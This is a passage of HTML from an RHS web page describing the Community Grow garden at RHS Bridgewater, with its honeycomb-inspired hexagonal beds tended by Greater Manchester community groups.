                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                
                <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>




                
                <div id="skip-content">
                    
    
    <section class="section section--flush">
        <header id="ctl00_ctl00_plcTitle_header" class="hero text-base">
            
            <picture>
                <source
                media="(min-width: 46.25em)"
                srcset="/getmedia/a8d6c559-1cac-4955-ae4b-62c5a6656513/MWjun21-134462(1)-1960-x-600.jpg?height=515">
                <source
                media="(min-width: 30em)"
                srcset="/getmedia/a8d6c559-1cac-4955-ae4b-62c5a6656513/MWjun21-134462(1)-1960-x-600.jpg?height=400">
                <source
                media="(min-width: 0)"
                srcset="/getmedia/7153b213-5d85-401c-9d5f-1050032e9939/Web-Use-MWjun21-134462.jpg?height=400">
                <img class="hero-hub__bg"
                    src="/getmedia/a8d6c559-1cac-4955-ae4b-62c5a6656513/MWjun21-134462(1)-1960-x-600.jpg?height=515"
                    alt="photograph of the garden" 
                    fetchpriority="high">
            </picture>
            
            <div id="ctl00_ctl00_plcTitle_heroContainer" class="hero__container hero__container--large nopadding">
                <div class="hero-overlay hero-overlay--gardens">
<div class="wrapper">
<div class="l-layout">
<div class="l-module">
<div class="flag u-p-t-1 u-p-t-3-md u-m-b-1">
<div><a data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="image" href="/gardens/bridgewater" target="_self"><img alt="RHS Bridgewater" class="hidden-lg flag u-p-t-1" src="/getmedia/fb2e6001-7362-4882-b62f-cdc36ec6d953/RHS-Garden-Bridgewater" style="width:7rem;" /></a></div>

<div class="flag__body">
<p class="right hidden-lg"><a class="button button--secondary button--small allmargin-1px js-booking-cta" data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="button" href="/gardens/bridgewater/articles/visiting-the-garden"><span class="button__text">Book garden tickets </span><span class="button__icon button__icon--right"> </span> </a></p>
</div>
</div>

<div class="flag">
<div><a data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="image" href="/gardens/bridgewater" target="_self"><img alt="Bridgewater" class="hidden-xs hidden-sm hidden-md flag__img" src="/getmedia/fb2e6001-7362-4882-b62f-cdc36ec6d953/RHS-Garden-Bridgewater" /></a></div>

<div class="flag__body bottompadding-xs">
<p class="text-left u-theme-color"><span class="text-small hidden-sm hidden-md hidden-lg  flag u-p-t-1 u-p-t-2-md u-m-b-1 u-m-b-2-mdu-m-b-2-md">A modern garden rooted in an historic setting in Salford, Greater Manchester.</span> <span class="hidden-xs  flag u-p-t-1 u-m-b-1 u-m-b-2-mdu-m-b-2-md">A modern garden rooted in an historic setting in Salford, Greater Manchester.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="wrapper wrapper--sm-full wrapper--md-full ng-scope" data-ng-controller="rhsHeroNavController as panel">
<ul class="hero-nav hero-nav--overlay hero-nav--responsive hero-nav--gardens gtm-track" data-gtm-area-name="in-page-menu">
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(1)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(1)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(1), 'ga-toggle-close': (!panel.isCurrentPanel(1))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">At the garden</span></a></li>
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(2)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(2)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(2), 'ga-toggle-close': (!panel.isCurrentPanel(2))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">Visiting us</span></a></li>
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(3)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(3)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(3), 'ga-toggle-close': (!panel.isCurrentPanel(3))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">Our story</span></a></li>
<li class="hero-nav__group hero-nav__group--secondary hero-nav__group--content hidden-xs hidden-sm hidden-md"><a target=_self href ="/gardens/bridgewater/articles/visiting-the-garden" class="hero-nav__root button button--secondary button--hang right js-booking-cta"><span class="button__text">Book garden tickets</span><span class="button__icon button__icon--right"></span></a></li></ul>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(1)}" data-rhs-panel-slide="panel.isCurrentPanel(1)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/introducing-bridgewater">Introducing RHS Bridgewater</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/explore/looking-good-now">What's looking good now?</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/garden-highlights">Garden highlights</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/whats-on">What's on</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/bridgewater-community">Our community</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/food-drink">Food & drink</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/plan-your-visit/shopping">Garden Centre</a></li><li class="hero-nav__panel-item hero-nav__panel-item--full-height"><a data-ga-link-type="image-and-text" data-ga-component-name="GlobalStaticDropdownMenu1" href="/gardens/bridgewater/map" class="hero-nav__panel-link text-center"><div class="responsive-image responsive-image--3x2 responsive-image--no-placeholder"><img src="/getmedia/295b8054-62bc-4d4e-a34b-f26ec0189476/bridgewater-map-sm" /></div><span class="inline-block bottommargin-xs">Garden map <i class="fa fa-chevron-right" aria-hidden="true"></i></span></a></li></ul></div></div>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(2)}" data-rhs-panel-slide="panel.isCurrentPanel(2)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/plan-your-visit">Plan your visit</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/plan-your-visit/how-to-get-to-bridgewater">How to get here</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/articles/visiting-the-garden#visitbridgewateronepound">Visit RHS Bridgewater for £1</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/plan-your-visit/accessibility-at-bridgewater">Accessibility</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/education-learning/gardening-children-schools/school-visits/school-visits-bridgewater">School visits</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/group-visits">Group visits</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/articles/garden-gift-tickets">Garden gift tickets</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/plan-your-visit#contact-us--address">Contact us</a></li></ul></div></div>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(3)}" data-rhs-panel-slide="panel.isCurrentPanel(3)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/about-bridgewater">About</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/History">History</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="gardens/bridgewater/get-involved-bridgewater">Get involved</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/about-us/support-us/making-a-donation/support-your-favourite-rhs-garden/bridgewater">Support RHS Garden Bridgewater</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/bridgewater/artist-in-residence">Artist in Residence</a></li></ul></div></div>
</div>


                
    
      <ul class="wrapper wrapper--sm-full wrapper--md-full hero-controls hero-controls--features">           
            <li class="hero-controls__item hero-controls__item--left">             
                <a href="/gardens/bridgewater/garden-highlights/woodland-play" id="ctl00_ctl00_plcTitle_plcGardenHeader_previousButton" class="hero-controls__link hero-controls__link--previous"><span class="sr-only">Previous</span></a>
            </li>
            <!--<li class="hero-controls__item hero-controls__item--center">
                <div  class="hero-controls__link hero-controls__link--more hero-controls__link--pointer hero-controls__link--large"><span class="sr-only">More info</span></div>
            </li>-->
            <li class="hero-controls__item hero-controls__item--right">
                <a href="/gardens/bridgewater/garden-highlights/peel-learning-garden" id="ctl00_ctl00_plcTitle_plcGardenHeader_nextButton" class="hero-controls__link hero-controls__link--next"><span class="sr-only">Next</span></a>
            </li>            
        </ul>    
  

            </div>
        </header>
    </section>
    
    

                    
                    
                    
                    <div class="container clr">
                        
    
 <section class="section" compact-view>
	<div class="section__container">       
        <div class="l-layout">
            

            <div class="l-module u-compact-page-hide">
                <div class="keyline keyline--link-below">
                    <div class="keyline__item-l keyline__item-l--bottom" ng-hide="false">
                        <h3 class="gamma u-m-y-0"><a data-ga-link-type="image-and-text" data-ga-component-name="GardenFeatureDetail" href="/gardens/bridgewater/map"?poi=community-grow" class="label label--pad"><i class="fa fa-map fa-pull-left" aria-hidden="true"></i>View the map</a></h3>
                    </div>
                    <div class="keyline__item-r">
                        <a data-ga-link-type="button" data-ga-component-name="GardenFeatureDetail" href="/gardens/bridgewater/garden-highlights" class="keyline__tab nomargin u-print-none"><i class="fa fa-angle-double-left"></i> Back</a>
                    </div>            
                </div> 
            </div>



            <div class="l-module">
                <h1 class="l-module__heading mega bold">Community Grow </h1>
                <p class="l-module__body intro">Bringing community groups together in the heart of Bridgewater</p>    
            </div>        
        </div>        				
	</div>
</section>
    <div class="page--advice" data-ng-controller="BaseListingController as baseCtrl"  compact-view>
                      
                <widget-heading-hyphen-text-items content='{"content":{"title":"Interesting facts...","items":[{"collapse":false,"heading":"Design","text":"Inspired by the structure of honeycomb and Manchester&#39;s symbolic connection with the worker bee"},{"collapse":false,"heading":"Ethos ","text":"Helping people grow together and share their skills &nbsp;","url":""}]},"type":"HeadingHyphenTextItems"}'>
  
</widget-heading-hyphen-text-items><widget-intro-with-image content='{"content":{"isLandscape":true,"fullWidth":true,"title":"Creating places to grow ","text":"<p>Many of the gardens in the outer walled garden have a strong community focus, none more so than the Community Grow garden. The BALI award-winning garden was designed by RHS Horticulturist Katie Irwin. It takes the interconnectivity and sociability of the cells within honeycomb and the symbolism of the Manchester bee as inspiration for the garden&rsquo;s design. The intention is that this garden should bring local people together in a &lsquo;hive-like&rsquo; setting to work communally in developing their food-growing skills.</p>\n","image":"/getmedia/f92ec1b6-3999-403a-a5f3-bf3a0d551be1/Web-Use-RHS-Bridgewater-(24th-August-2021)(1)_2.jpg?width=940&height=627&ext=.jpg","alignLeft":true,"imageCaption":"Hexagonal beds reflect the structure of honeycomb"},"type":"IntroWithImage"}'>  
    
</widget-intro-with-image>  <widget-intro-with-image content='{"content":{"isLandscape":true,"fullWidth":true,"title":"Bringing people together","text":"<p>The garden&rsquo;s hexagonal beds are made from timber in different sizes and depths &ndash; some are raised to make gardening easier for people who need accessible spaces to garden. Different sections of the &lsquo;honeycomb&rsquo; are looked after by community groups and organisations from Greater Manchester with assistance from the RHS Community Gardener and volunteers.<br />\n<br />\nUp to 100 people a year will participate and include nursery age children, ex-homeless adults, children with specific learning needs and young people not in education or employment. A communal seating area in the centre of the garden provides a place where people can gather, share knowledge and make friends beneath striking umbrella-shaped mulberry trees providing dappled shade and creating a focal point in the garden. Hedging provides a sense of enclosure around the garden.</p>\n","image":"/getmedia/a178f16c-3bd4-4bf2-bdf5-dbccdcd4c40d/Web-Use-MWjun21-134468.jpg?width=940&height=627&ext=.jpg","alignLeft":false,"imageCaption":"A space for communities to grow their gardening skills"},"type":"IntroWithImage"}'>  
    
</widget-intro-with-image>  <widget-intro-with-image content='{"content":{"isLandscape":true,"fullWidth":true,"title":"Community hub","text":"<p>Four larger central plots will be used by horticulture students in the future, but in the meanwhile flowers and food for the groups are grown here. Other shared features include a store and polytunnel in <a href=\"/gardens/bridgewater/garden-highlights/the-old-frameyard\">The Old Frameyard</a> where groups can sow seeds and grow tender crops. We hope to develop the southern side of Community Grow soon to include more areas for propagation, fruit growing, composting, wormeries and socialising. In the nearby Community Coppice, shrubs and trees have been planted from which groups can harvest supports for their plants as well as weave willow edging for their garden beds.</p>\n","image":"/getmedia/5b17df25-0d09-46cb-8f7e-28ef4c69e8fa/harvesting-carrots-community-grow940x627.jpg?width=940&height=627&ext=.jpg","alignLeft":true,"imageCaption":"Crops will be grown to support local food banks"},"type":"IntroWithImage"}'>  
    
</widget-intro-with-image>  <widget-social-media-link-items content='{"content":{"text":"Get social with us","items":[{"collapse":false,"icon":{"name":"Facebook","css":"fab fa-facebook-f"},"url":"https://www.facebook.com/rhsbridgewater"},{"collapse":false,"icon":{"name":"Twitter","css":"fab fa-twitter"},"url":"https://twitter.com/RHSBridgewater"}]},"type":"SocialMediaLinkItems"}'>
  
